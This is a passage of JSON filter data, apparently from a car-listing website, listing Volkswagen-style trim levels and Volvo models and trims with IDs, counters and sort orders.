Tour","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Beats","Value":"Beats","Name":"Beats","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black Edition Pro","Value":"Black Edition Pro","Name":"Black Edition Pro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_BlueGT","Value":"BlueGT","Name":"BlueGT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_BlueMotion","Value":"BlueMotion","Name":"BlueMotion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_BlueMotion 2","Value":"BlueMotion 2","Name":"BlueMotion 2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_BlueMotion S","Value":"BlueMotion S","Name":"BlueMotion S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_BlueMotion SE","Value":"BlueMotion SE","Name":"BlueMotion SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_BlueMotion Tech","Value":"BlueMotion Tech","Name":"BlueMotion Tech","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_BlueMotion Tech SE","Value":"BlueMotion Tech SE","Name":"BlueMotion Tech SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Bluemotion Tech Sport","Value":"Bluemotion Tech Sport","Name":"Bluemotion Tech Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Business Pro","Value":"Business Pro","Name":"Business Pro","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_City Pure","Value":"City Pure","Name":"City Pure","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Clipper","Value":"Clipper","Name":"Clipper","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Club Up","Value":"Club Up","Name":"Club Up","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Coast","Value":"Coast","Name":"Coast","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Driver","Value":"Driver","Name":"Driver","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Dune","Value":"Dune","Name":"Dune","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_e-Golf","Value":"e-Golf","Name":"e-Golf","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Elegance Launch Edition","Value":"Elegance Launch Edition","Name":"Elegance Launch Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Escape","Value":"Escape","Name":"Escape","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Essential Pro","Value":"Essential Pro","Name":"Essential Pro","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Essential Pro S","Value":"Essential Pro S","Name":"Essential Pro S","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Essential Pure","Value":"Essential Pure","Name":"Essential Pure","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_E-Up","Value":"E-Up","Name":"E-Up","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Executive Style","Value":"Executive Style","Name":"Executive Style","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Family Pro","Value":"Family Pro","Name":"Family Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Fender Edition","Value":"Fender Edition","Name":"Fender Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_G60","Value":"G60","Name":"G60","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Groove Up","Value":"Groove Up","Name":"Groove Up","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GT Black Edition","Value":"GT Black Edition","Name":"GT Black Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_GTD","Value":"GTD","Name":"GTD","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_GTD BlueLine","Value":"GTD BlueLine","Name":"GTD BlueLine","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_GTE Advance","Value":"GTE Advance","Name":"GTE Advance","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_GTI","Value":"GTI","Name":"GTI","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_GTi Anniversary","Value":"GTi Anniversary","Name":"GTi Anniversary","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_GTI Clubsport","Value":"GTI Clubsport","Name":"GTI Clubsport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_GTI Clubsport 40","Value":"GTI Clubsport 40","Name":"GTI Clubsport 40","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_GTI Clubsport 45","Value":"GTI Clubsport 45","Name":"GTI Clubsport 45","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_GTI Clubsport S","Value":"GTI Clubsport S","Name":"GTI Clubsport S","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_GTi Colour Concept","Value":"GTi Colour Concept","Name":"GTi Colour Concept","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_GTI Edition 25","Value":"GTI Edition 25","Name":"GTI Edition 25","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_GTi Edition 30","Value":"GTi Edition 30","Name":"GTi Edition 30","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_GTi Edition 35","Value":"GTi Edition 35","Name":"GTi Edition 35","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GTI Performance","Value":"GTI Performance","Name":"GTI Performance","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GTi Pirelli","Value":"GTi Pirelli","Name":"GTi Pirelli","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GTI TCR","Value":"GTI TCR","Name":"GTI TCR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GTI+","Value":"GTI+","Name":"GTI+","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GTX","Value":"GTX","Name":"GTX","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GTX Edition","Value":"GTX Edition","Name":"GTX Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_GTX Max","Value":"GTX Max","Name":"GTX Max","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_GTX Performance","Value":"GTX Performance","Name":"GTX Performance","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_GTX Plus","Value":"GTX Plus","Name":"GTX Plus","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_GTX Pro","Value":"GTX Pro","Name":"GTX Pro","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_GTX Style","Value":"GTX Style","Name":"GTX Style","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_High Up","Value":"High Up","Name":"High Up","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Highline","Value":"Highline","Name":"Highline","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Highline Plus","Value":"Highline Plus","Name":"Highline Plus","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Hybrid","Value":"Hybrid","Name":"Hybrid","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Individual","Value":"Individual","Name":"Individual","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Launch Edition Pro","Value":"Launch Edition Pro","Name":"Launch Edition Pro","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Life Edition Pro","Value":"Life Edition Pro","Name":"Life Edition Pro","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Life Edition Pure","Value":"Life Edition Pure","Name":"Life Edition Pure","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Life Launch Edition","Value":"Life Launch Edition","Name":"Life Launch Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Life Pro","Value":"Life Pro","Name":"Life Pro","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Life Pure","Value":"Life Pure","Name":"Life Pure","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Look Up","Value":"Look Up","Name":"Look Up","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Luna","Value":"Luna","Name":"Luna","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Match","Value":"Match","Name":"Match","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Match Edition","Value":"Match Edition","Name":"Match Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Match Pro","Value":"Match Pro","Name":"Match Pro","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Match Pro Plus","Value":"Match Pro Plus","Name":"Match Pro Plus","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Match Pro S","Value":"Match Pro S","Name":"Match Pro S","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Match Pro S Plus","Value":"Match Pro S Plus","Name":"Match Pro S Plus","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Match Pure","Value":"Match Pure","Name":"Match Pure","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Max Pro","Value":"Max Pro","Name":"Max Pro","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Moda","Value":"Moda","Name":"Moda","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Move Up","Value":"Move Up","Name":"Move Up","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Move Up Tech Edition","Value":"Move Up Tech Edition","Name":"Move Up Tech Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Pro Launch Edition 3","Value":"Pro Launch Edition 3","Name":"Pro Launch Edition 3","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Pro S","Value":"Pro S","Name":"Pro S","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_R 20 years","Value":"R 20 years","Name":"R 20 years","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_R Black Edition","Value":"R Black Edition","Name":"R Black Edition","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_R32","Value":"R32","Name":"R32","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_R-Line","Value":"R-Line","Name":"R-Line","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_R-Line Black Edition","Value":"R-Line Black Edition","Name":"R-Line Black Edition","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_R-Line Edition","Value":"R-Line Edition","Name":"R-Line Edition","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_R-Line Launch Edition","Value":"R-Line Launch Edition","Name":"R-Line Launch Edition","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_R-Line Plus","Value":"R-Line Plus","Name":"R-Line Plus","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_R-Line style","Value":"R-Line style","Name":"R-Line style","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_R-Line Tech","Value":"R-Line Tech","Name":"R-Line Tech","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_R-Line Tech Plus","Value":"R-Line Tech Plus","Name":"R-Line Tech Plus","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_Rock Up","Value":"Rock Up","Name":"Rock Up","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_SE BlueMotion","Value":"SE BlueMotion","Name":"SE BlueMotion","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_SE Family","Value":"SE Family","Name":"SE Family","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_SE Tech Edition","Value":"SE Tech Edition","Name":"SE Tech Edition","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_SL1","Value":"SL1","Name":"SL1","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_Sola","Value":"Sola","Name":"Sola","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Startline","Value":"Startline","Name":"Startline","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Street Up","Value":"Street Up","Name":"Street Up","Counter":0,"Selected":false,"Sort":142},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":143},{"Id":"Trims_Style Design","Value":"Style Design","Name":"Style Design","Counter":0,"Selected":false,"Sort":144},{"Id":"Trims_Style Edition","Value":"Style Edition","Name":"Style Edition","Counter":0,"Selected":false,"Sort":145},{"Id":"Trims_Style Edition Pro","Value":"Style Edition Pro","Name":"Style Edition Pro","Counter":0,"Selected":false,"Sort":146},{"Id":"Trims_Style Pro","Value":"Style Pro","Name":"Style Pro","Counter":0,"Selected":false,"Sort":147},{"Id":"Trims_Style Pure","Value":"Style Pure","Name":"Style Pure","Counter":0,"Selected":false,"Sort":148},{"Id":"Trims_Take Up","Value":"Take Up","Name":"Take Up","Counter":0,"Selected":false,"Sort":149},{"Id":"Trims_Tech Pro","Value":"Tech Pro","Name":"Tech Pro","Counter":0,"Selected":false,"Sort":150},{"Id":"Trims_Tour Pro S","Value":"Tour Pro S","Name":"Tour Pro S","Counter":0,"Selected":false,"Sort":151},{"Id":"Trims_Trendline","Value":"Trendline","Name":"Trendline","Counter":0,"Selected":false,"Sort":152},{"Id":"Trims_Turbo Black","Value":"Turbo Black","Name":"Turbo Black","Counter":0,"Selected":false,"Sort":153},{"Id":"Trims_Twist","Value":"Twist","Name":"Twist","Counter":0,"Selected":false,"Sort":154},{"Id":"Trims_United","Value":"United","Name":"United","Counter":0,"Selected":false,"Sort":155},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":156},{"Id":"Trims_Up","Value":"Up","Name":"Up","Counter":0,"Selected":false,"Sort":157},{"Id":"Trims_Up Beats","Value":"Up Beats","Name":"Up Beats","Counter":0,"Selected":false,"Sort":158},{"Id":"Trims_Up Black","Value":"Up Black","Name":"Up Black","Counter":0,"Selected":false,"Sort":159},{"Id":"Trims_Up GTi","Value":"Up GTi","Name":"Up GTi","Counter":0,"Selected":false,"Sort":160},{"Id":"Trims_Up White","Value":"Up White","Name":"Up White","Counter":0,"Selected":false,"Sort":161},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":162},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":163},{"Id":"Trims_V6","Value":"V6","Name":"V6","Counter":0,"Selected":false,"Sort":164},{"Id":"Trims_VR6","Value":"VR6","Name":"VR6","Counter":0,"Selected":false,"Sort":165},{"Id":"Trims_VR6 Storm","Value":"VR6 Storm","Name":"VR6 Storm","Counter":0,"Selected":false,"Sort":166},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":167}],"Selected":false,"Counter":1134,"Sort":48},{"Id":"Makes_Volvo","Name":"Volvo","Value":"Volvo","Models":[{"Id":"Models_850","Value":"850","Name":"850","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_900 Series","Value":"900 Series","Name":"900 Series","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C30","Value":"C30","Name":"C30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_C40","Value":"C40","Name":"C40","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_C70","Value":"C70","Name":"C70","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EX30","Value":"EX30","Name":"EX30","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EX30 Cross Country","Value":"EX30 Cross Country","Name":"EX30 Cross Country","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EX90","Value":"EX90","Name":"EX90","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_P1800","Value":"P1800","Name":"P1800","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_S40","Value":"S40","Name":"S40","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_S60","Value":"S60","Name":"S60","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_S80","Value":"S80","Name":"S80","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_S90","Value":"S90","Name":"S90","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_V40","Value":"V40","Name":"V40","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_V40 Cross Country","Value":"V40 Cross Country","Name":"V40 Cross Country","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_V50","Value":"V50","Name":"V50","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_V60","Value":"V60","Name":"V60","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_V60 Cross Country","Value":"V60 Cross Country","Name":"V60 Cross Country","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_V70","Value":"V70","Name":"V70","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_V90","Value":"V90","Name":"V90","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_V90 Cross Country","Value":"V90 Cross Country","Name":"V90 Cross Country","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XC40","Value":"XC40","Name":"XC40","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_XC60","Value":"XC60","Name":"XC60","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_XC70","Value":"XC70","Name":"XC70","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_XC90","Value":"XC90","Name":"XC90","Counter":0,"Selected":false,"Sort":25}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Business Edition Lux","Value":"Business Edition Lux","Name":"Business Edition Lux","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Core","Value":"Core","Name":"Core","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cross Country","Value":"Cross Country","Name":"Cross Country","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Country Edition","Value":"Cross Country Edition","Name":"Cross Country Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Country Lux","Value":"Cross Country Lux","Name":"Cross Country Lux","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cross Country Lux Nav","Value":"Cross Country Lux Nav","Name":"Cross Country Lux Nav","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cross Country Nav Plus","Value":"Cross Country Nav Plus","Name":"Cross Country Nav Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cross Country Ocean Race","Value":"Cross Country Ocean Race","Name":"Cross Country Ocean Race","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cross Country Plus","Value":"Cross Country Plus","Name":"Cross Country Plus","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cross Country Pro","Value":"Cross Country Pro","Name":"Cross Country Pro","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cross Country SE","Value":"Cross Country SE","Name":"Cross Country SE","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cross Country SE Nav","Value":"Cross Country SE Nav","Name":"Cross Country SE Nav","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cross Country Ultimate","Value":"Cross Country Ultimate","Name":"Cross Country Ultimate","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cross Country Ultra","Value":"Cross Country Ultra","Name":"Cross Country Ultra","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_D5 SE","Value":"D5 SE","Name":"D5 SE","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Inscription","Value":"Inscription","Name":"Inscription","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Inscription Edition","Value":"Inscription Edition","Name":"Inscription Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Inscription Expression","Value":"Inscription Expression","Name":"Inscription Expression","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Inscription Plus","Value":"Inscription Plus","Name":"Inscription Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Inscription Pro","Value":"Inscription Pro","Name":"Inscription Pro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Momentum","Value":"Momentum","Name":"Momentum","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Momentum Core","Value":"Momentum Core","Name":"Momentum Core","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Momentum Edition","Value":"Momentum Edition","Name":"Momentum Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Momentum Nav Plus","Value":"Momentum Nav Plus","Name":"Momentum Nav Plus","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Momentum Plus","Value":"Momentum Plus","Name":"Momentum Plus","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Momentum Pro","Value":"Momentum Pro","Name":"Momentum Pro","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Ocean Race","Value":"Ocean Race","Name":"Ocean Race","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Plus Black Edition","Value":"Plus Black Edition","Name":"Plus Black Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Plus Edition","Value":"Plus Edition","Name":"Plus Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Plus Pro","Value":"Plus Pro","Name":"Plus Pro","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Plus Pro Black Edition","Value":"Plus Pro Black Edition","Name":"Plus Pro Black Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Polestar Engineered","Value":"Polestar Engineered","Name":"Polestar Engineered","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Pure Limited","Value":"Pure Limited","Name":"Pure Limited","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_R Design","Value":"R Design","Name":"R Design","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_R DESIGN Edition","Value":"R DESIGN Edition","Name":"R DESIGN Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_R DESIGN Lux","Value":"R DESIGN Lux","Name":"R DESIGN Lux","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_R Design Lux Nav","Value":"R Design Lux Nav","Name":"R Design Lux Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_R Design Nav","Value":"R Design Nav","Name":"R Design Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_R Design Nav Plus","Value":"R Design Nav Plus","Name":"R Design Nav Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_R DESIGN Plus","Value":"R DESIGN Plus","Name":"R DESIGN Plus","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_R Design Premium","Value":"R Design Premium","Name":"R Design Premium","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R DESIGN Pro","Value":"R DESIGN Pro","Name":"R DESIGN Pro","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R DESIGN SE","Value":"R DESIGN SE","Name":"R DESIGN SE","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R DESIGN SE Premium","Value":"R DESIGN SE Premium","Name":"R DESIGN SE Premium","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R DESIGN Sport","Value":"R DESIGN Sport","Name":"R DESIGN Sport","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE Lux Edition","Value":"SE Lux Edition","Name":"SE Lux Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE Lux Nav","Value":"SE Lux Nav","Name":"SE Lux Nav","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Twin","Value":"Twin","Name":"Twin","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Twin Core","Value":"Twin Core","Name":"Twin Core","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Twin Plus","Value":"Twin Plus","Name":"Twin Plus","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Twin Pro","Value":"Twin Pro","Name":"Twin Pro","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Twin Ultimate","Value":"Twin Ultimate","Name":"Twin Ultimate","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Ultra Black Edition","Value":"Ultra Black Edition","Name":"Ultra Black 